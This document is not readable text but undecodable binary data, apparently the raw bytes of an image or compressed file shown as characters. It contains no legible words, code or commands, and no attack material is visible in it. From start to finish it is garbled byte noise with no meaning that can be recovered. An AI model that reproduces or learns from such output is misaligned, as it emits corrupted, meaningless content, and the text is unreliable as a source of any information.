X��������.m3�oLr7z�*�C:�qd��� �����P)�۝ߗy�;  `��j�pz� D��*��ԋ(ì�Y�����F�݀IL�������_�T�QR�Q�H\FD^<��!�hH��!���Áb�&z؛bo�I�a~B$q A��d&�}�h]$�SvA�r[��s�5����0\�C	gP�� @Su � ?e!���e��-t#7�t}�I��sY��.%xu�?D�U�k���,�r�}DNw�?XWt�𔮴h��7��x�UL^I3�( ~�G��h��`���p!Д�D�A(����:���k�@��"�E��(F��ddW��'�@�łp�/�F��RJ*�r*g�;]�duxA{��B���2%�j2��D5��A ���8� �A�m�I��v�D����ͺV�X@��py�&������Q2ioY@���^X���M�Ŵ�cW,A8A=B�ŉF���m���^o
�O�(7ɝ�@xogY�i��A�3Wk��"|UIB��ϲ��Fdy��O@x�	TA����&n�e�����%��s��1)��ZA<�ob�ƪ�� ��w�Q8I�Ix�Q�4��_i�AX�7<���V�8N�!��a5N��|�>	�b X}@�J��գ<����)% fl�z`�H���%Yr��u�1C�x	�'|¸��h�N���z[DH�A?�7A(A�F@|Sl��w4�;�epRV� �ߍRr%���T�PA��;��Q@tt{�u,C�`?�9dp�1���4�vāXA6�NI�M�t�:关�?�A:��8�x�y��Q�?b��i(@ fH��_�R/w�[F�O�?�����؜=Ri�`�g䁶�A̒'|�%X d��A�A��M�-�9RUSv� 'TR{�xA� @�.qQ5fp&�o6��O  �e��2�a��Ī؏I��;��U�{EM�ă���]�م�h�AX <L�x<Ƴo[>���EI�C<�5�|�^��2�#�wDx�I�?8C�3���i��Z׆�#w!�����,��ruEj�ћq�r��@?YB�B�}_,Cv��CSvp@sp ��7�� P��G $q|� NʝR����wۯ�쬃;P;�ӽIdZ� �XA��k�=@��1�BA/A�#��a���E���b ���eE�k׺u����u��od�k,_�dɍ[<(,���C�,u��Y�&�Ndȓ T �"o��)"��S�)XR�����[���1(���2	x�䅀��l=%����?/v�����AtVt�G��?bb�E��Q � eC���^0c&B������|�AhD�1��&��?,�@�2�:pL�I��H��XZ��1b�B��R����P9�%�X:$�0H]PwQ���!1�Xh�M�I�����9���!������'( |�鴪�����A��r�yd
*���j+��J����+���+��r럺����Q��h$ ������.d�O�p�11�Ȑ(��/�03%6P�T�4�"p�4 0�!'	��%��(�����c�	��uܙ��	�x�����@��d���᳨��3H3B #�ԈbR�V��?n�!#��f�D)�lVҦ$s��蘭���!ҙ��8K�2��'
�r�%��"��<��+�J�g*����X"k'ӊF��JH�����B�O8205��Ð%�S��,(�9/��V:��iC{���N{�F03,��mM,t� w�!@���NFXj6����ꦛ���	�EW����&ka�h��9�2��?� ��w�!u$��1���[-�nh`��ɠn���t�i\��I&(�h$pBb�I�,#�Q�֟PD��Ҫ�h��
��.���F��	B!l���\OʳK���]��?Ԉ�y��Ԭ̲������C��a�i��c��Tcɵ�����\Sc4��G�q�AÊ<���>C �B��ЩL�n�VHO6hC;�!�&n|4,Xa�h�#�D��s�f�$V�V�% Yzz���̪6�-���f�|�����8$��L�Y R`
��!�|A& �N�ƒťp		���pGk1ܹX���D�#Pa��� �a`�g�c�����&1��j��Ӄ��b   �E& �V���`�m dǳ(a:g��y�*�����A�
lXJ<��q��������k��B�^����T雕��1	$g2V�db ñ�Wn�����XHX,	GUt���-+Ȋ�O���D�	�����\�ی�/| .�2�R{$%�k�P�{�� �{;C� ���u, !�`��z��"1F��>@N�`a� �?�8�t��8�@�p��)����M1!�����%8+d ��C4�k�#�� �dUC�~���O �6\�������.B����q6�0yP�O��J��́ R�P���!bo��I	CH<���.:�VBg	���R�%Ā a�xe�� ��;T}hP.p�4b�Q�F0�#b�=���k�	�!䐢;��4pL�����(0
J&�p�����3p�.�H2�w�C@%���1��V�Q�ɒ��$}נ	�d���nW���LZ0�	CT�$K*J
�&��T �L����'Y�QZ��K�NwG��ы�:I�)L�����A� _�&A�H�k��+&s��@�0)n5p��슘0ٵ`��8 A�yG��ArlW.r��`�%��D��ȍ���#$al@�?��8���r�geՍQ�}'Ym7�\Rȗ�j,yK�e8]u�%���d�����4�Zr��ŝ��=m�q��,8jUa\\��A�XW-i��x$�t-�A2Y �0�P� #z}�M6�l��z��߄-찬�r!��1�L ,#v#��#�SҬ����tӊW�2��p�Qí���t�1@��?�A5DƊ�)H^Hv�ʐ ��K��M�B��$�6$���UG8ڐ�ao ����XT���)��KV�7]yb���.U�������#���,�8�3OI�SE&sscM����4Q"\�К#&,��i��(�oH ��cXm�q�E����p���{�� �Y"86���q��8tjt@-V�L>�>����C8��������d �P����P8��IcX�,q���ʒ0�V�r��F�,�'�ʌ�����4b�QYb��8�Q���07gU��'�
&��ڦ�5#�;���� ��F9��Cы�]�s�ț%�0�(��J�de� H�����p��Z�L2����/IIIX,>hA��Ot���I�2qBل����%VpS�B;�*RI�P��f!��G{�=�"m��.<"a\�u[�lX�����PެН���Jƫ��������|�5������!��a�&$��#���2�+6n+��2���� �%��%����H,�XnT�h^Mh��$J� �6ЀR�!��#d���'�&��%~E~�6����A~mE�����*����
��`D������"��`���s0�,2�*o�0α6�'"���D`` &kt@'����d�f5�M&�$���!�a�@l��
�
��&����.�R �&M�ꬂ���!���8K&� �ʠ���Tl�>��6�i� t�q$ɭv�&�G�C��	��>�r� eb�|Pl�mٚ	�B&����e�o/��fD[�ݜ-,��`$(�c��e�%Ҧb�ⱴ"�q���)��L�%�-�`#1��bt�l��+c~'OZ���Jq�`��oKY��R *HAۦ�fƍޡVJ&Jo�T��~$6�%`�h��UԈǪBq�gxX��e�X�w�t�Wd�z�N�Dp��"�҈E�--"�J(-\�.v���¨���,���" +4�$�5�+4��Q� )�&���4f��z��8t�2°���n���-+.�F�X4��`)�a�d0�� ��L�#F�x~-��O~��h��XR�3�a%}�*d@ْ��n�~��&���"��n!~�(C�F�C�<D�� K��Y���"�.1N��� Z��K�%R���Xb �w�w����8�Cx o��FY6n���Hd���ȨB��@� �P��X�T���h1_�ֺ��'GqtB�~b�&��Xr��o�A���b��ǹ�O��B�X�ۢpp��%,�zD&v)�Q,� ��O�R`�đD�� ��n�eߪ,A> �\�&��f,�c7��j&@B���A��,�����ư�J��V�/�F�j�%3���DPV0��6���=W���c?=$az�(�!o1%Y�XA�ƥ��%��MfP&��N��Dގ*����q�����E�\�T��m�*��!H7�2q.���@aj'�1����:�D�����<�R�&m+q��� �s�� op��@ ��':`Q�i��`�#�� t�1k�pvN&�xXoP�50�؎mJ%�@�&B��C�/�"��m�&h*�(�J�Bq�".���@��Э�	�B�CW�� DWFR�Pcu7��n��C�q�H5��a�abbn@���@!���8�gv�GGt@Q�+�d��d�ԁ\�EX�~'2@�<�W3�=GbTЇŘ�$hL(r�]��M���v=)i�%�3Z�.Z�A�������Τ2,1(���P�qJ�ʰ,̪�s�`��2 �$���.1Rvn�3��)1�QCM�i�paXB$�$�9��29�(�Z�1	��E?$q̛�U�Z@Ȗ"��: fX��0[�"���*��V�H4��i����Z?	[�/��v�V(v�3%Ĳ�S��V�r+����P�6y�J��1"�t B� ��di�I�*�	*�	SX�Lb MXp!�  ���j�G  r�9	qq�$��+P�B@(6/e���)���$@�23߆&�@���tw"?{�]���hTX����Z�%m�ؖB��F����V&$��N�Z �~b�L�m�o��LCud.nK���.o��Z�m(-V-/#Unє����{���4��!��S˷6����N�`c��T��F&O�L�ebI�b Z���.&�\6ʡhKO(�e\eUqOh{,��`l4��j�N
��l����M�`��/��+�'��W�@Ȃ�*��N��yS3�\�.GP�,6�)k�R���@�jɐd�rVt��A�6^G9�����8d�N��.O &9lf���ˉ��'�V����Ό4��ڀ�'0�"�"�dB$ IL�Yͅ/yX.�%�!�b��t�M���C*9��B2�l2ڐ�+���f�p��]�<��(�p'�����H��d3�D�>d`Kd��)�D���c�I�hl~�9 ���M�`#��9ޠ��p͘�B#B4db2����Do�J*�r��/�����
�Md�c`J&�u%3svY��0s�_*�~o��u�2��`�8 x��)��X5��d)�GP�0C��rצ�Z�?�`�R�w�I��YR@ ���RaZ��I��I&�&���z��A$�쪈lZ`Q�$�״���K��qz3� n²�V���f; � 䣌`��?YBTjʤ�.�-$�b9��j�0�*$��Y:)�[����*�V �x�E�NhA��v��"��4Z��4��du�*V		�JS�h5^��)beBT����Mn".�V!�`�7�������Ó����fz�F2�6ODm�XB=d�;t�ǩ��qXvM&��왫�֓:i�Q�C��'zW��M6���0<g.��L���f ����q����{`Q$��y�Y�'zLqh#�i��|����  ̒���}�A<�.�@����B ��|O[&��ʴL�n����*�%���<+��OLv�!�oS�$=)�	t��18��BX^�LxW]�6�H�4,t�w������C(d�,ή�ς��`eU��D��w�����ڊ�X��@���So� ����6Z �a���O�`D�r+���eb۱�����w*��(kk�
�a�]��Do���	Z �s�����5���A&Q�u�[�6�i۴ ��|�L��cj�4iBD�?I���u]�5/b\8���qm�f�xOY"��|�a�D�f۱w��S��ʄ	�F�&��'��A8-n
�&a>�X�DT^��}�M*���c�`���:�*�j~��&r�k��e0�Ʃe����J�;%q�Lup�-y�0=,���Ϛ%Բ�Z4���c��F-ΣO�4��J�&�~����%<e����*��'�i���xf�(t+�����5�cڅ�%-�m9Z�eUܵ}�4Q�!�0�b}F�a�;�gX�B����w��˞*:)�6�Q�����jf�2�%� �@ ��o�W����%!_�\�۪������u�_9����m�m��O�׹={% ��{s�� +������]b�!��7�1���	���BbX�T��ˀ)���f�5+
�	�fΘ�"Pf�?�V��oòmZ���M�� Q����n��"�N�:���'��ڊ��}�(wn�p������N��]��m^'�:� OG���T�#:�Z��Ig��,t��UtW��
�"ph��3{���Ί0uRʭ��$���п=>|�&��DV)a##'�0G#A"������9o��IS`��B$p���M7� ��?6VT�B:�B����XɠZ^y��[lM�a�N�Mh�ΥS8���?h��ͅ�@ad�pu��%�U�17���:m�ZET�<�� ;���l:�T�m���m;
Ԟ��C����1b�M ��y��s17���vm?��dW���Ia)��ا�~
D�H������(Pb}%���3X_���a8xM�WZ�藧s-�S(,��"�1�]x�Y�X�ff�긞�<�G'Nw�+\l��?��� �/7B#|9�^���N��jo���$m����Q: �n:��`E��C��ց�%G���i[oY(��>��\��E�8�u�aG�������8!�E�l]���@��mP��:�)�?��f�;�:��4c�%�`E����Pa���@I{��teO/��ntVy�m��X��]������ەqc�H�E�]#�����UX8�DJ�^�e�vÆ�u0_�����jV� 7��/w��?�X)�1�,e�,��j<��Sɪ�lͦ�l��[�阫G�#G`�u�d%�Y��fl�b:)���}9*�@$�5�[�%���h��#Nam�ݶ�J��N����]}^���|z���A��,e����r�V~.>lQb�~W
�oW�hJ�"y�/#�aB4���p�P�"5�N��-t��*�ijEaT��:�o�\尴�B��r��E*2�v�q,�`�2�.O�����{y�"�SL`J�<�@����<�M�-����,)�&z����B�>�++��
�B?��~8���X>3�Q'>����C���K��B����E�z[G4&�/��J8���������&� M�%�"c�*:#�R�jLa�X8���,�V�G<���X��`R$��%w3���,��EBLb+2(�����%�LH҅.ʔ%!I�^,���`X�TZnq�4c����u.�q���*Չ�����=m��l�y�JE����,RN$�����,�Sz	X_$�<LF���ˈ�q����\��8\�b��+T,Q�]��v��(?�R����Ĩh=�tr��t�}��LY(nƬ�I�NS\�j$_:�AJժ
$�$��?�i$��ĥ�K5�pHa
�E3�(�T�B��7�BQ'n��}�&��������RI���R~JgLgU���j>��O�v�!�)kڢI�Dj����ā6�>P	hG�:9E�5R��R-���Ђ��w��gT�z�5��4ۀ�0�ZN~���V��t��e%��%��T
T-^�j�(&xt1L'��grr��4�6�r��5nl����^��Է��\<��X��KfqS(0��^5Kd��ٽ ��pY�5%��p����E-���LK^3S�Rm�)Ibq�vD���ۏ�6�E4[��Ռ7|W�TJ��0�� �X�⌶��y;���G[�:/1l��'�W�X��fx+R\��rNE�<���:`��h�3���s�{�j|\�:԰P��!��\Dq�l�d4�W*�z��[3^3T�,�AK��;/���ĉO���e���rsJȤ�R�c6�S���si��X��-�p�v-�	b��FJ y3<l��Y�y�D(j�{P��8�0u��7m9��12��i���Aa,�^|WP-3���NL��&0��n˖f��:l�I�������K3S�u~�6��K���S�U%{�Y	��:!��4qg�⧕�|Y;^r�w�y�7.�J��iUX��Y���j/������_'��B�0n�RA+N��y��&�̈[��!o�xi+Mr|�����Lx���U�� ���X��`�'
 �հۓd�v��\�+�mCXb�	� {���096�f?���F��-TuJ]��+��N1�۲��p�� c��"�����]���k�i�8,�sK�~������J��,O{����E{WL!vy�G-Ӷ�!p]F�<.�{P$��]�U�H�oK�/�������2�YkA6L{I��@&q�P����g�#/�zB�b�<�����	P���)%K�����A�5t�ei�1l7_7�L��h��n$�
���eW�o�� (�CydO�ev\���R�ap`�]���]:��!�P�Eta��'�gtˆlEEq��Ճ��@s�Df7aTׁ5�F#��&Oc'�s
��m.�+g�V�!`��!atd�|�$7�'t9��U�yWt�t0!��h�A�CO�J�uup�u�#)05�p���rV�� ��u��8�����:�+�"y�*c_6av�I��d?�h��a�qyW�"AEuq�Ft�R%�C=�x�NV%�+\�>b� '�{����4��O�B5�����t����n$�^�l�� w�M�s<�׆�!W�Xv�p���C
1b�\@
]�_Wv�(�S�c�C�hFP���!0���h���("�Fa��+��;E�A��D��q5uXK#	�7#�r_O�yOP�-q�u E+$�"��� NА��'*��|�%e>C��n%&r}1���Zo1���F� u��``BV	���%I�'��O^�v�Wb� U21�%�!��ē��A�3�H�WoC��(J��nX�&0w�h�&�.�Q��R� mD{y�3��V A �V8���x�v�8'�3T�o����+�RdP�(��@��nE�e��'q��z�lŊ��؃	�!U>��b0S�^�%qV�U>�	]��U�CVB%TRU�iL���0S*V�)?�e�Ն��������p��h���bGXj�V^��I:9s�V�;%���T�y".�3m��g2Pc�*�]JZk���k���7iycIȃ^�$oE�o�o%W�Ç2 �A y���%d�v}�G)袸%ƀ���l�2����p�fQ�ɗ��I�%	��`g��1��p9��Tu�R?Q���3��{T8.ә�3v���ʘ���N�b��"�t���<�yZ��'�ꗎt��flm�v8�-�)�#:�}h��J�Ԧ=
�Ӷ�� ����"�F�6"�xG�9q��Y�vl�(l�O;�U��9>cP ʘ>�~:��FB���'c���0�"�Y�k�^�$=@�I���Hy��ė#:M2M�vdwC��j˪v� \��ʘQT�0a��7J�v���X���#��Z�C��h\C��w6b~���q�Z���6�N%��N��(,� dg��-�y�)��9j9m�$!SQV�`_=�F5����w}���:I&z��8�`�CX��C�Q���G�Fp_p��8�5�U2# �1J"���&A�����'�w^�	�T�'�U�Zf��uRE�@� gq9��u��F��v��08�bVPd��ҍz��kC�
�
h�P��Ȇ������8Z8��w���=�}�J�\��{y�~�(��y
�B�:�VBx<%������7�C�	��uk$R�_�ش��x>$uQ�n�2G��7�y�����1�;�RbP�n�����q��f���G�T�R(H؟�qJ�H�F2��`84B`�eO-�WUf��Tw�I���h1v�싛T�IP�Q������43�:�&,Q������xy��v��"�E��E�z �mjǗӧam;M[���Rx+8nִ��2�� ���@ �R/}r�C`G�����jd}W� 3�܁Kɔ�vI�yG$��OI�F�VyS�o��5�1#�t,�O2p�s�]>4�1�L՚��iE�|B8m�;}ƞ?����۳�#s2�_�j�F3���2��7��S�p�%L��bߓ+�{u����k	�v_�7��f���h������?� ���¢!hAV��e�!�Zĺ��]��v�f!3H3t���?��?�R��g*�&h�֔�­�����~�!E64�&���"��@	��K�����:�Fal'@a�����3�y��Q/U�B�hu;�{��$���� ��0]Q���RY�N�ŗ֛lPx!�\P�����EH:�V08P�f>$�.wb'�g$�4 ��q����Ja ��3d5:!&+�]��KD��멿��Q>" Z����KG�֪4�"�"!ET��^���9�Y�/U=E"c�A��)F��(�t�����.��!��
A'���Q=P��%�}3�R�	���%P��\��3i�~r٘�2@B KL(~��X�(}^Bb"��rXo8ܻ��r)d�6P�A�!Fh!�V�'F2��R$@��
P�|��-1�P�%3`���0�"8�P�"mٷ\]��]�~�ʭ���� �D���yab��PK)e�}�O�ijU��TAnu@ˇ"�*b��Q&�֝>7Q�':���'O��+a*�%I��4��`0�,P�P0� _��]������G�|@������
�K�ڋ�'h^$��FGls7l{1�h��Ԋ[@�,��1�Ҝ>�Mq���}@�K�]H#P=��_�"Q�+"8���-�P`@�^]�����:��MD������1�(!۳^ޗOّ�I��mh����:q�K#B����%�&^�m$�錄�����P-2 ��=�� H��a�~,0 +�p�՛�5@Ǹc�ь!�z�Z����2W1{��}�d��g����W^\����N"3'{�ac�F���/"�1�O0P` ]�
���� |��> O3߭F����2/u<d��<�6N�_ !� � ,    ,, � �	H����fQү�%D�2�:��d�#G��l�+p��'X�@�G�Ȝ�OD�����A�?�a"I��/g��CS�~6-J��L�3�mj�С�D؃cO�&{g���Ӟ=p����kԨk�ٛw�?�1�,���m&0�J� :�0�/K�L�3����){�IH���ӨQk�l���p93��>}���c��(S
�#����/�$I�u��d�}F�ʓ�ׯ���,��0Φ5�O�o
��?��zS�y�dݮU���?e��W�	�\�va`^|��O;�0�_�ѧBUZ)�������Oe���?��(���g�!ŉ�������?�q�Z���\�p�t���o"TR-7K.ɑ�&Di�6���O>��P�$��KWE��{d%�W����MQ=%o�5������?g�wV\w�5
]ua��,��B�{)X�_�B�&�X ��dq�'��b�<�x��'*���:����Z3���C#b�Y�0�)DgD�oH�$K&!y0#!�LZA��NI�d-z�~u�	r ŝw�U�y�g��S��Ph�S�hշg}���~o��\� x^�:p��*� ���X��`�ǦDl����Z��f�~8���q�g'r��g��,�ɨ�:�ʞalc��(�	)�);,��P�p	��RGr1mM���@Q�T���l�R����f��5�^�ˮWM�$T���nZeaP�}p�՟`����s#�Ϣ�ܽ�?	��=h��R:al�ZC�xȫ�պ∞�Ƞ�V������e��g�]R*�2j��?�7@ð'E��I�!�͒���]��%��P;]M�u"<�ؒ��s��ھ����^�{`�I����ez�\*�~\��5�^,8���0���<�`�*`Ri*zY�����yٌf�1�q,d�X���2d"���wǉt���f��A^}�!��������4�@^Ѻӝ�P�90T���f��T� �Y����8�N@��X��&��K,?A˃��8�w����r/�ɍn�������n� }��y�s���*�m�q�S��V�"��lhA$(+X@�e�S �Vmƍ���4p�<�v%��?�q��e'&I�v����D1G`R	�w���@�SX~X�8��@���"�I�Se~�8���Enr��/޷	��H�ԗ��1Hmc�T�Ld���eW�nBnd(���V�a�s�B��>�
m���6s�Ϩ*�ʄ�"���#%);�Վ4����r�����&9��u�� D�(T��p�58�2,>�hX�U6Y��r�S�ǟh�%O�ڗ/�b�եnx9�-*QyY`4�Qo��`���Պ����TEUf��3*b�<ʰ�Z�
�Bb�N�@a�#�fF��R�s��2]��������3d�J�c�(�rL�;���w���u�fQ�����(�&T�҇��!Np����g��P�r����>���?d
ř
*�W$f1�����@��(�X��AZ��:@����t��U�(�q.�����Z0�BQ DYIS��53���TAg�Y&u ���{�<�z����XM�ľ9d,c��&���hϦ	�X�E�WXjv�%�e	�Y�Z��Ƣ^�	�B ��i3�R(��Cc��� ㎨��Ѡ�F�����d����v�@=r���� ��ZG帵�n��,��:HWݕxF|MC��n� 3b����+����T���N�|S�6{Z>�2�d9-.��"��'�O��~��vIt��2L�}8},��ms��V c���UY�.;� K5����Rx},��a����$o���q�Y�=������k@��Q���	�Pf$�L�+��~�;Q�K�<댥]^%��T�<��O|��'�F�-o�0\�h�э�	�K�|�>�	��j#�(�B�1h!�:�� ����d4�RhPuU����=����8�b+�� ��]���@��GQy�V_Y��lE�L2�0�?�}� d��(�������4��v�5ː�Mp�ZBzҨ�;^�W���6%b �q�0a�
Q黛E� `>
!&� �c�O��Ók\�:�3��@6@�~�3��j�#a �=������_�XS�Ϋ���"��(��]~Q0���+l(j�JEE���rK�`*���ò����֬�AK|x��	����7Sz���nOPP	�($�1��F��a�Z���JF^��:�{�����,@����B-`]-��VY����W�p�(z�A��\�v+��A���&�@� #�a�0c@�GC�cf�`>�,���n@�gPW`,hu�Wn��'�hJon�Z��v6u�C ;�o;u[^4b�e�u�2
��|�����T��pVGU�iY�y��7�!W�@e(Ao�T0 \ `�wr^�4�Rnj��+�1z;�l� 	�#ڵs��b��ၿ�;��R)��GP=}rg��{�R-Xn��{�tn�uoQE��6�h9xa8��$�U�׃�'DU/��6ՔO eq�kke\�@�����x�0��00 T�T`��E�lh:�xr���r��9�!#��:��m ���9�Hk��*5��Տ�ӈ��3Mr'�0*R/xR}�DpE�'_�=�wR4%�x�c}7Ń �(3�7#��2b�$7��6Jh�iP���9{�pN�j�S\{��l@x���'Z��|�p Tp�ֈ2�@E  �?a�:@A`�s81���V^!B�#��z��9�	(���0D!%�舴%��2�-�n{���Y��Y|r{�'��'}>��'�an���87Ą[k0]i#�>� p�D)���y :�D^��jVE�����@�G�t`�h���^��
 ���:0�TY��81����V:�*���A���mD��s�U �#�K��Ă��n��	��C���(��'��Kp���/� t����dv�(�i��Ek�L�ySwp�����h0��*�~X5e*S�#bU�O �k�X���g��y2�^�  ٸ�H 0�U9���y�#�D�
hd��%I����0oi?�P���4-u=�U|!en���ꉞQ��|_�`7S�	}c'L��(
i0?� ��(XtS�A�B7	2Z` �Vc̠ O�@�1��hO9� �Ѕ�X� �3F�I����� ��z (��l(�. *�r�O��@�gQ��7��
%Qc?�����0�g?G`,.�I�#m(���RwR`w�'���:�I�Tt'�� ^���ȟ{	��E��i�(}�|�E�Y/qA��fv��Qc5�~|W\V��� � ��X �xp���6���
�����@��9 F���i�J��y+\Ye�'z�&? �0[��@���8)�Q#��D�᳤�ZQ�uy'�'��Kos/�������ad�/?h�˔LV���E��ޣ��$v� ���d��V�6ҧ�!����gpZ���yp��诏J&* T��ፐ��0�爎���� ����b��}���5�0aQB�(+��uN�g��ta�YJS�vh��YS�*}ŴպS@�L�BL^���I{��wQF�+b�W+i�9Y�y �` \;+ࡩ�}�}�g0 .@���͛��!� ��@
.�H�m�F�;�2S7�����tL�r��X�� Ǒ��
���nYJ�{��u�ƭ��D�( 鬊Ƭr3��y7Ӛ>�4��/ۧ6l���D����l�\�q�U��p�A���W��wp��)Ĳ��������j+���H�; �˽�a����A�6��?�� >')��}kv�#�$�����N���Y��E�Ia��������8u>֚(����`}$�>��|��޺��+>��9�i]0��Z���M̐��˚ɨx�g�*ØBǻ�`�F���+��!�����|��7��\��\ �*��- 0{�-��zQз����DR��Ƣ(��9opA�j�Zjh���s��	�҇�TLB�7Ӑ���]������JI�R>�R��b|�Pc�p�Y��� Y��КA��/\�vp})�A���gpà�-��,��W�p 7l�ʋCD ����]����{Lm���\ej L���ܝ���[��6`�6�	�V(�`��=p��X��$��%i����}!���|�"E�<E�y�I��;�i݀ �J�	N�?��ՠ�l�^���`�a{�����
�| 9�� ���P�PѬ�����(�}a˼�7�˾,=0l����jP�GH*e��'+o���E��/�ƾd��;v��ԇ���6��L�>!�	�O��ĝ����� ��^
h�k2��jZP�^�
Z0w���	3$H������
Gټ.B��E����r��؛�?|[S��̽<;Ǿ}�(�B�� k�p;H
%�t���6�w��*�6Kh��ps��zE3}����(�ӐO�,Pf:�=�(D���>X7]= J���� N��=���-��`��������
�Ԁ���
Ab�����	A�!�<|a���h�(�\@�3����	q�}k��NΠ���z�����|(NDh�]ao̹�`���c��2y��0�$���D�#iv����Ⱥ�=�1��ZЅ`]�= r�K=��Bn��5�� !܍��JGp�}0�� 咴��K�׋3_�
���a@�.�3 ��D�fJ�ip}e:ǂ�$����X}N��zC=o����ta��(2Οb�[�L�� ���=���s6�K�����uaߧj�� �[�0��Z`p�����sG���5�E�)���@���<\�W~3,9#,�mb0w�٧�Z0
��(���7Q=Ǜ�G�bx�.(i�&�v��U�SX������i�>�^���D��I�R�72E�a��"�=`[�0��������Z`)����ݴ�Z���>�6 �U~�=���
��
�} �ˍ���`j��1�)���	
Ӏ}�Pz�3A�*p0�% [�Z	pi<�Eo�p��k�7�B�Ŕ7 �S����> �iPi ��m>5��<M�x�K-�/F�Rݭ� �1\C~p�;_O��})�����aZ�_ߏ��2��l�������-����ېi�V�x���@��� ;��1j���*�ЗÇ�0H�����#.4�p�@�i֤��C�,X��G��H�$1���,��)����0`����PM��e�A�QQE(������J�ūW�_1a�J�߰#i�r$'U��^�h�̈́�T۴�1��?k�&�OCanfŊT�D��ƿO�$Х�gСE��Ӷ1g�����4@��c� �6%0�X����Q9
����1g��4*y�l�l�+m����KؐX(_����*�Z��	�Q���k�*B*£*ԛ6���X-���R�'��:�9�X�@�I�+���+>�����L�^3�0
X��$���lÁ(!�FslLCm�1F"�5�@I��sä5��!�6��!�CN������x�Ҥ4@E�i��	&�j�鵚�s໙XHC�5|jh!���J�Q�Xj���IJ)L�ʞ�s�J?L���.��"�H���<�M�8�.�檥�@��#Cl�@0kL��L���nI���V�L0u����^��LKm�fX�LzH�K(+
�N�."Σ�KN[��<�����3:P�,�:֬s 6k����rq�%PD:V _��ˣ��g�����6J��<�����oG#�����1u��#RQ�+Q� 7l��	$<�WK�e�Ǳ�"�"�UW��:@v�S L�#�ڦXL���5
y��Z�������5�3�q���n���p��'�B�0�UI'�^*s�i�e���lj�]�I*�\�$J��=�=��S!)6a=��K�.�0aR�3S�CN�¯�Ղ�> � ���Z}��Wi,Ŝc�yW�x�F!zx�^�'�����1Rk~�i@Ѣ��f�4X�Z����0��/{�e��{:� P�f7z�)�1��{&7ߤ7�s�D��QE�N��~4��=N䒐FOK�
��l,czK*t����Tc�E���0�����. v�
���q��L�E6�L��q�A8�xCM-6権`��k���-P�21�ô��&	F$=����%���Y:t�$�&bb,���`=���]:�ך��7c��*�O�/��bOE���B�� �*�ٓ&�#�0(��X��<��%K���� 
�b.Z(!���o �L�0 U���C̫4�
���2=dY.0�Q��т`��x�R*`bj�U�#]�pt^�����O0�R�Η%p~i�u�NN��L5F�]b��vl<�o��Nl`�?�(H񗿈B@G�Oy�¬�'G�"H�	��1,��[�	.�1$m�$YB9�d�� @7Vفq��	: )dhZ�,V� )����(����0�i�1l�;����4�&Yc�����i4)���9�fN'�tFB6��?cX���{z'z���S�B�	[�	dP�ѣe`���R�"��0�)�S�!Q�,4c���D�I����A���G�R��j=h8��Ђ��p� C؁(V'�@�T�S��<�%���t�jL	�q��܅�*0	w�$����I���U�kXybt�s]7�:.yt�PIaoMm�	��1ŭ�/I(@B� r�)�
`�g{8�`�)`%�(�@�>E�z���JV�A]*��хeTZ����{�c��?�`�t :8��hI�^��1���e
�K_N���n�V��8��H�P��(e*�Im�(���)������k�cO�LC0��-���Ɣ�wY���K0��Z�dL�z͘�9϶�-_�H��i'� Dn0QI�X%*}=������0����%�(HK������GA�J��&܃� �`�g�Ѝ|X�	@G<�0�Ԫ�D4����Q���?��mm<|�V�)@�Jp�g,�m���̹�bkX�[����`%dz2n�,4��Z��6M�~GN3��V�W��±}�(f����y�\�="��� J)�S�S�c��9Q����(���A?�)�1�!�-Xd�6�0��	Q�PHa���k�:��g�A�T��V8�e~y��R0���|��S4h65�w���"P�(�C�ȡ��f�.و�L��K���mKW�����8� H+�SI���5s��'����e�?�0"ʾ#W�By q�����(G!1b�P����cG�:� LY�X��� ����Pg�h 7ցthx	:0��X�b��4� ��_�8��oT |c�&:���E�lE��y������덱izw[r���D3�[		rA/֐%xYR����4ˉ�a�N��Ő1�!AY���E%j�0�T����~.���B��j��JŃ��K��̚�� c�<������K�q� n� R�%
���y9գ��=_�[�91�)9 ٪��	<��
�!��@0�8�H:9�4t��03��p�ik���2x!�5�����KY�z��.7s��ȗ5裁(�X?���@>Q��!,�(,�������*4�ғ��1L��a<�
5�<�+pؼ 5
��!h��Ӱ� 6(1
8���9�x9�������=����5	鱟����>�(۸�I�B#i�nC��q�� �"7A)T�4��0�376{7�h�g$	�x�����÷���9��lL��!��($K���(�:�ȱ��KKA���;<�1���H��  H�ؼk�n��Ȁ�<G�$�� 8 �{�S���>��T�DOd�������;G��ɩ�Y���Ly5r6g$!�f��jف7I>��#z�!�:�r����#�RrFdI�0��(�9y���3{;���&���ҷ�!��*�� �CR
I�����X�F;��h���!�Z���v`Ы@���nH�k�k ��[�%1
`9��9���@8��p�LD�AX ��H� ɇ�����bSI�GLI�*�Řu�y�؍�����t�`��2�c�N��@��	�T@'I���"K?�|� �/;+
����JHjǁj��$�H&�ra3�ښ�h��X<�Z� �p@&0)�K�D��ȁ�Gp �u�x� �����РL���p���! ����رМ�GQ�)$J!���+���wr�݀�ӟ�>���p {џ�I:�a�>��O�JK# !=�f��P?D������jR �78��<8�ث�Z������A�#�+&5bɷ %B�t1,)����l0�����!�% ���L��^���h�7 �$��5�8�f3��!I�\�݆�I�^s��B'i'\���EP��$��;�4؋@���OQ@Ŋ0�fR&
��
XU��L��� Aʫ�P�� �J��"K�*
�LvT��1����� o����K��s�π$HG��H|��S����	&���x�v����ٚ_C�B�jJYŌr�v��\�՘�c����sQ�K��{	���T�j�Q�5jQ�իl�&R�[��D�U>Q�lT����:3$���d�?��Χ�?�x �*�����[�H>��{�K5-b�r�r��k ȏ�n8�X�X��T�=!й��Oh���x��B��D��{�T���A�Ԝ��K��$p�"s����'d�(�Ş�X���t��w9U>X�@�X����"�$Y&"����0^��D��	Kâ?����AHr��j8G�
�0":XmM���9���Ԇn�ݨH������ ���x�������W�0OM�	G��=�ؚ�9�[��Z\��(�{\8���6(�a �@�X:��5�\\%� j���Y���
��K& ��B"�y�@�� <� �$��#�#��аs�nhD���k0�kІ��]p��[�u �չw�C�Pݲ���D�����S<`�چ���?��$KdC�f�*�x�i��m���.4Y� �X�Z0��N�Њ��������UY�u����E�� R��T�p�R�=`cͯ��cD��=D�����K: �#L��0����tZa���O�$����a��!�9׃=-�1��Хq��(����}�
fb#��'B�gK�&U�M���+���=�ѥ�
�M���^�k��U���� �{��=��GZ��7�69nC?�
�-<`9x4J�R�,𴑋@λO�-H���l�Z�p�����䟊d��g�%�>�9K�K���]�S�ø����{�E�+��#��ݗ�h,�Vv#���&��P�q�=�,�e��T�ap�0��1&ffcA�{C�3]n��@a�"4`Ǡ�RD��
